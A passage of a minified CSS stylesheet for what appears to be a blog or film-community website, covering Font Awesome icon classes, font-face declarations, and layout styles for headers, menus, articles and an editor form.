-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;opacity:0;padding:8px 5px;position:absolute;top:69px;transform:translateX(-50%);transition:all .3s ease-out;visibility:hidden;width:190px}.header__item--user.toggle .header__user{background:#f9dcca;border:2px solid #eb6f65;box-sizing:border-box}.header__item--user.toggle .header-dropdown{display:block;opacity:1;visibility:visible}.header-dropdown__items{flex-direction:column}.header-dropdown__item,.header-dropdown__items{display:-webkit-box;display:-ms-flexbox;display:flex}.header-dropdown__item{align-items:center;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:10px 15px 12px;transition:background .3s ease-out;width:100%}.header-dropdown__item:hover{background:#f5f7f9}.header-dropdown__item svg{margin-right:17px}.header-dropdown__hr{background:#f0f3f6;height:1px;margin:0 -5px}.burger{background:#fff;display:none;height:calc(100vh - 143px);overflow-x:hidden;overflow-y:auto;padding:16px 15px 0;position:absolute;top:83px;width:100%;z-index:3}.burger--toggle{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.burger .burger__item--profile{background:#fcf9f4;border-radius:12px;margin-bottom:20px;padding:5px 17px 0 18px}.burger .burger__profile-header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:7px}.burger .burger__profile-title{color:#262d35;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.burger .burger__profile-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px;justify-content:space-between;margin-bottom:12px}.burger .burger__profile-item:last-child{border-bottom:0;margin-bottom:13px}.burger .burger__profile-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:11px}.burger .burger__profile-link{align-items:center;background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;justify-content:center;width:36px}.burger__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.burger .progress__container--burger{height:83px;width:83px}.burger .progress__semicircle--burger{height:67.77px;width:67.77px}.burger .progress__percent--burger{font-size:14px;left:18px;line-height:20px;right:0;top:42px}.burger__item{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:23px;outline:none;padding:13px 0 19px 15px}.burger__item-link{color:inherit}.burger__item-icon{height:18px;margin-bottom:-3px;margin-left:-2px;margin-right:12px;width:18px}.footer--burger{display:block;margin-left:15px;max-width:none;padding-left:0;position:static}.footer__menu-link--burger{display:inline;margin-right:24px}.footer__copyright-info--burger{display:inline}.footer__copyright-designed--burger{display:inline;float:right;margin-right:30px}.progress-bar--right-menu{align-items:center}.progress-bar--right-menu,.progress-bar__container{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-bar__container{height:156.77px;position:relative;width:160px}.progress-bar__semicircle{fill:none;stroke:#eb6f65;stroke-width:10;stroke-linecap:round;height:128px;width:128px}.progress-bar__percent{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;left:55px;line-height:35px;position:absolute;text-align:center;top:75px}.nav{background:#fafbfc;bottom:0;height:60px;left:0;padding:18px 21px 18px 22px;position:fixed;right:0;z-index:2}.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.nav__link{height:36px;position:relative;width:36px}.nav__link--active path,.nav__link:active path,.nav__link:hover path{stroke:#dc6056}.nav__link-badge{background-color:#eb6f65;border-radius:50%;bottom:14px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;left:13px;line-height:13px;min-width:12px;padding:3px 6px 4px 7px;position:absolute;width:20px}.collapse__header{cursor:pointer;position:relative}.collapse__content{display:none}.collapse--toggle .collapse__content{display:block}.collapse__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.collapse--toggle>.collapse__header--progress:before{content:url(/build/images/summary-progress-close.svg?5ea56c2550457556e00774f2b2faeaeb)}.collapse__header--burger{padding-bottom:18px;padding-left:31px}.collapse__header--burger:before{content:url(/build/images/summary-plus.svg?6d739da1d4f4e79caa6faea883e6e0fb);left:0;padding-right:15px;position:absolute}.collapse--toggle>.collapse__header--burger:before{content:url(/build/images/summary-minus.svg?e287a20f3fab566559821c0acf8f62aa);top:-3px}.footer{color:#b2b3bd;font-size:11px;font-style:normal;font-weight:600;line-height:13px;margin-bottom:20px;margin-top:auto;padding-left:15px;width:100%}.footer__menu{border-bottom:1px solid #f0f3f6;margin-bottom:18px;padding-bottom:18px}.footer__menu-link{color:#b2b3bd;display:block;margin-bottom:12px}.footer__menu-link:last-child{margin-bottom:0}.footer__menu p{margin-bottom:12px;margin-top:38px}.footer__menu p a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.footer__copyright{color:#b2b3bd}.footer__copyright-info{display:inline;margin-bottom:18px}.footer__copyright-designed{display:block}.footer__copyright a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;margin:0 auto;max-width:1440px;padding-top:90px;width:100%}.container .left-menu{display:block;height:100%;max-width:257px;opacity:1;position:relative;visibility:visible;width:100%}.container .left-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:calc(100vh - 91px);max-width:257px;padding-left:70px;width:100%;z-index:2}.container .left-menu__block--sticky{position:-webkit-sticky;position:sticky}.container .left-menu__block--fixed{position:fixed;z-index:2}.container .left-menu .informer{align-items:center;background:radial-gradient(96.42% 85.15% at 50.27% 14.85%,#fff5d2 18.23%,#f6f4f0 78.12%,#f6f4f0 100%);border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:16px 12px}.container .left-menu .informer__image{margin-bottom:10px}.container .left-menu .informer__text{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:18px;margin-bottom:12px;text-align:center}.container .left-menu .informer .informer__btn{align-items:center;background:#fff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;justify-content:center;line-height:20px;padding:9px 27px}.container .left-menu .informer:hover{background:#f6f4f0;box-shadow:0 100px 80px rgba(0,0,0,.07),0 12.5216px 10.0172px rgba(0,0,0,.035)}.container .left-menu .informer:hover .informer__btn{background:#eb6f65;color:#fff}@media (max-width:900px){.container .left-menu{display:none;opacity:0;visibility:hidden}}@media (min-width:900px){.container .left-menu__tint{display:none}}.container .left-menu .btn_publish{background:#eb6f65;border:none;border-radius:8px;color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px;padding:16px 25px}.container .left-menu .btn_publish:before{background-image:url(/build/images/Edit.svg?91d012dc3feec5bbfb4365189e52055c);background-position:50% 50%;background-repeat:no-repeat;content:"";display:inline-block;height:14px;margin-right:12px;width:14px}.container .left-menu .menu__list{height:calc(100vh - 325px);overflow:hidden}.container .left-menu .menu__list .menu__link{align-items:center;background:#fdfeff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;margin-bottom:3px;min-width:187px;padding:18px}.container .left-menu .menu__list .menu__link--active,.container .left-menu .menu__list .menu__link:not(.menu__link--active):hover{background:#f5f7f9}.container .left-menu .menu__list .menu__link-icon{height:20px;margin-right:18px;width:20px}.container .left-menu .menu__list .menu__link-icon svg{height:20px;width:20px}.container .left-menu__tint{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.container .content{margin:0 auto;max-width:690px;width:100%}.container .content__header{display:none;flex-flow:row nowrap;margin-bottom:17px;opacity:0;transition:all .3ms ease-in-out;visibility:hidden}.container .content__header--center{align-items:center;justify-content:center}@media (max-width:800px){.container .content__header{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.container .content__header>div{margin-right:12px}.container .content__header-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;margin:auto 0;width:24px}.container .content__header-title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}@media (max-width:1300px){.container .content{margin:0;padding-left:70px}}@media (max-width:900px){.container .content{margin:0;max-width:none;padding:0 70px}}@media (max-width:700px){.container .content{margin:0;padding:0 15px}}.container .hide-content{overflow:hidden}.container .hide-content--film-short-description{height:117px}.container .right-menu{max-width:369px;padding-right:71px;position:relative;width:100%}.container .right-menu .right-menu{padding-right:0}.container .right-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:100%;max-width:369px;padding-right:71px;width:100%;z-index:2}.container .right-menu--films{padding-top:53px}.container .right-menu--film{padding-left:42px;padding-top:7px}.container .right-menu .progress__container--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;justify-content:center}.container .right-menu .progress--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-top:-18px}.container .right-menu .progress__percent--right-menu{right:50px}@media (max-width:1300px){.container .right-menu{display:none}}.d-none{display:none!important}.blog-categories{margin-bottom:39px;max-width:690px;width:100%}.blog-categories--preview{margin-bottom:15px}.blog-categories__item{background-color:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:700;line-height:17px}.blog-categories__item--active{background-color:#f5f7f9}.blog-categories__link{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:15px 18px 16px}.blog-categories__link-icon{height:18px;margin-right:8px;width:18px}.blog-categories__link svg{height:18px;width:18px}.articles__list{padding-bottom:100px}.articles__item{margin-bottom:32px}.article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:13px;padding-right:15px}.article__header--preview{justify-content:space-between;margin-bottom:12px;padding:23px 25px 0 20px}.article__header--profile{align-items:center;padding:19px 24px 0}.article__header--films{justify-content:space-between;margin-bottom:18px;padding:18px 18px 0}.article__header-report{display:block;height:18px;width:18px}.article__category{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:18px;line-height:14px;margin:auto 7px auto 0}.article__category--preview,.article__category--profile{font-size:14px;height:20px;line-height:17px;margin:0}.article__category--profile{margin-right:20.47px}.article__category-svg{height:18px;margin-right:10px;width:18px}.article__category-svg svg{height:100%;width:100%}.article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:18px;margin-right:8px;padding:3px;width:18px}.article__category-icon svg{height:12px;width:12px}.article__category-icon--preview{height:20px;margin-right:9px;padding:3.33px;width:20px}.article__category-icon--preview svg{height:13.33px;width:13.33px}.article__category-title{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:14px;line-height:14px;margin-top:2px}.article__category-title--preview{font-size:14px;height:17px;line-height:17px;margin-top:0}.article__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:18px}.article__title--preview{margin-bottom:8px;padding:0 19px}.article__title--films{font-family:Jost,sans-serif;font-size:16px;line-height:22px;margin-bottom:0;width:256px}.article__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.article__text--preview{margin-bottom:17px;padding:0 19px}.article__text .youtube-container,.article__text figure{margin-bottom:25px}.article__text .youtube-container img,.article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .youtube-container figcaption,.article__text .youtube-container figcaption span,.article__text figure figcaption,.article__text figure figcaption span{font-size:13px;font-style:italic}.article__text ul{margin-bottom:24px}.article__text ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.article__text ol{margin-bottom:24px}.article__text ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.article__text iframe{max-height:600px;min-width:100%;width:1px}.article__text .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.article__text iframe.instagram-media{margin:0 auto;max-height:none}.article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .mb,.article__text p{margin-bottom:24px}.article__text h2,.article__text h3,.article__text h4,.article__text h5,.article__text h6{margin-bottom:12px}.article__text a{word-wrap:break-word;color:#eb6f65}.article__text a:hover{color:#dc6056}.article__gallery{margin-bottom:20px;width:100%}.article__gallery-img{height:211.27px;width:181.69px}.article__user{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.article__user--preview{margin-bottom:16px;padding:0 19px}.article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.article__user-summary--profile{margin-right:24px}.article__user-summary--profile .article__user-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:auto;line-height:17px}.article__user-avatar{border-radius:50%;height:32px;margin-right:8px;width:32px}.article__user-avatar--preview{margin-right:10px}.article__user-avatar--profile{height:22px;width:22px}.article__user-name{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0;padding-right:10px}.article__user-subscribe{margin-left:auto}.article__user-subscribe button{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-size:11px;font-weight:600;line-height:16px;padding:11px 24px 11px 20px}.article__user-subscribe .icon__plus{margin-right:4px}.article__published-date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:13px;margin:auto 0}.article__published-date--preview{line-height:14px}.article__published-date--profile{font-size:14px;height:auto;line-height:17px;margin-bottom:0;margin-right:auto;margin-top:0}.article__poster{margin-bottom:21.23px}.article__poster--preview{margin-bottom:12px}.article__poster--films{height:140px;margin-bottom:14px}.article__poster-img{height:300px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__poster-img--films{height:140px;max-width:100%}.article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}@media (max-width:360px){.article__actions{position:relative}}.article__actions>div:not(:last-child){margin-right:18px}.article__actions--preview{margin-bottom:40px;padding:0 19px}.article__actions-spacer{margin-left:auto}.article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.article__counters{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__counters>.counters{margin-right:18px}.article__share{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__share>.article__share-icon{margin-right:6px}.article__share:hover .article__share-icon path,.article__share:hover .article__share-text{stroke:#dc6056;color:#dc6056;cursor:pointer}.article__share-icon{font-size:20px}.article__share-text{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:auto 0}.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.article__info-spacer{margin-left:auto}.article__info--preview{height:36px;margin-bottom:14px;padding:0 19px}.article__tags{margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.article__tags,.article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex}.article__tags-items{flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;max-width:592px;overflow:hidden}.article__tags-items--preview{height:34px;max-width:364px;overflow:hidden;width:100%}.article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.article__report,.article__views{height:18px;margin:auto 0}.article__hover:hover{cursor:pointer}.article__hover__link{display:none}.article__income{padding:20px 20px 23px}.article__income--dark{background:#181818;border-radius:12px 12px 0 0}.article__income--dark .article__title{color:#399f50}.article__income__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:14px}.article__income__blocks{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.article__income__block{margin-bottom:0!important;width:45%!important}.article__moderation{margin-bottom:13px;padding:23px 19px 0}.article__moderation__wrap{align-items:center;border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:12px;padding:14px}.article__moderation__message{margin-bottom:0}.editor__wrap{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;padding:25px}.editor__wrap .editor__title__wrap{margin-bottom:15px}.editor__wrap .editor__title{border:0;box-sizing:border-box;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__wrap .form-article__group{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}.editor__wrap .article__user-summary{margin-bottom:6px}.editor__wrap .filter{margin-bottom:12px;position:relative;width:298px}.editor__wrap .filter__label{color:#808191;font-size:11px;line-height:13px;padding-bottom:2px;padding-left:18px;padding-top:8px;position:absolute;top:0;z-index:2}.editor__wrap .filter__label,.editor__wrap .filter__select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.editor__wrap .filter__select{background:#fdfeff;border:1px solid #f2f2f2;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;line-height:17px;padding-bottom:8px;padding-left:16px;padding-top:18px;width:298px}.editor__wrap .select2-container .select2-selection--single{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:190px}.editor__wrap .select2-container .select2-selection--multiple{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:100%}.editor__wrap .select2-selection__choice{background-color:#eb6f65!important;border:none;color:#fff}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:8px!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#fff!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered,.editor__wrap .select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px!important;margin-top:0!important;padding-left:16px!important;padding-right:56px!important;padding:14px}.editor__wrap .select2-results__option{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow{height:18px!important;right:16px!important;top:16px!important;width:18px!important}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9 9.879 3.712-3.713 1.06 1.061L9 12 4.227 7.227l1.06-1.06L9 9.878Z' fill='%23808191'/%3E%3C/svg%3E");background-size:contain;border:none!important;height:18px!important;left:3px!important;margin:auto!important;top:auto!important;width:18px!important}.editor__wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.editor__wrap .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #f2f2f2!important;outline:none}.editor__wrap .select2-container,.editor__wrap .select2-dropdown,.editor__wrap .select2-results,.editor__wrap .select2-search{transition:none!important}.editor__wrap .select2-dropdown{border:1px solid #f2f2f2!important;width:190px!important}.editor__wrap span.select2-selection.select2-selection--single{outline:none;position:relative}.editor__wrap .content{margin-left:15px!important}.editor__wrap .filter-diff__label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.editor__wrap .form-article-cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__wrap .form-article-cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__wrap .form-article-cover-info{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__wrap .form-article__bottom{background:#fff;bottom:0;box-shadow:0 -8px 24px hsla(0,0%,55%,.12);display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%;padding:19px 29px 20px;position:-webkit-sticky;position:sticky;z-index:1}.editor__wrap .form-article__bottom__sb{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.editor__wrap .form-article__bottom-button{min-width:202px}.editor__wrap .form-article__bottom-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-right:94px;overflow-wrap:anywhere}.editor__wrap .form-article__counters{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.codex-editor__redactor{padding-bottom:35px!important}.articles .catalog{background:#000;border-radius:12px;margin-bottom:32px;padding:21px 18px}.articles .catalog .catalog__header-full-catalog,.articles .catalog .catalog__header-genre,.articles .catalog 